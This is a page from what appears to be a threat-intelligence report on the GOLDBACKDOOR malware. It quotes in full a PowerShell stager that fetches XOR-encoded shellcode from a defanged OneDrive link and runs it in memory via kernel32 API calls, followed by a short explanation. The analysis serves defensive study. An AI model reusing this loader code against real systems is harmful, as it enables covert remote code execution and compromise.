The ink-stained trail of GOLDBACKDOOR
Threat report
[Net.ServicePointManager]::SecurityProtocol=[Enum]::ToObject([Net.SecurityProtocolType], 3072);
$aa='[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);’;
$b=Add-Type -MemberDefinition $aa -Name "AAA"  -PassThru;
$abab = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint c,out IntPtr d);';
$aab=Add-Type -MemberDefinition $abab -Name "AAB" -PassThru;
$c = New-Object System.Net.WebClient;
$d="hxxps://api[.]onedrive[.]com/v1.0/shares/u!aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBcjl6ZnJ3aczVYaVc5TWUxNGlhQnM_ZT0wZVddDcTc/root/content";
$bb='[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr c,IntPtr d,uint e,IntPtr f);';
$ccc=Add-Type -MemberDefinition $bb -Name "BBB" -PassThru;
$ddd='[DllImport("kernel32.dll")]public static extern IntPtr WaitForSingleObject(IntPtr a,uint b);';
$fff=Add-Type -MemberDefinition $ddd -Name "DDD" -PassThru;
$e=112;
do {
   try {
     $c.Headers["user-agent"] = "connnecting...";
     $xmpw4=$c.DownloadData($d);
     $x0 = $b::GlobalAlloc(0x0040, $xmpw4.Length+0x100);
     $old = 0;
     $aab::VirtualProtect($x0, $xmpw4.Length+0x100, 0x40, [ref]$old);
     for ($h = 1; $h -lt $xmpw4.Length; $h++) {
         [System.Runtime.InteropServices.Marshal]::WriteByte($x0, $h-1, ($xmpw4[$h] -bxor
$xmpw4[0]) );
     };
     try{throw 1;}
     catch{
      $handle=$ccc::CreateThread(0, 0,$x0, 0, 0, 0);
      $fff::WaitForSingleObject($handle, 500*1000);
    };
   $e=222;
   }
   catch{
     sleep 11;
     $e=112;
   }
} while($e -eq 112);
When executed, this second PowerShell script will download and execute a shellcode payload (XOR encoded using the first-byte as a key) stored on Microsoft OneDrive. When manually downloaded during analysis, this payload was named Fantasy.
Stairwell
7
04/2022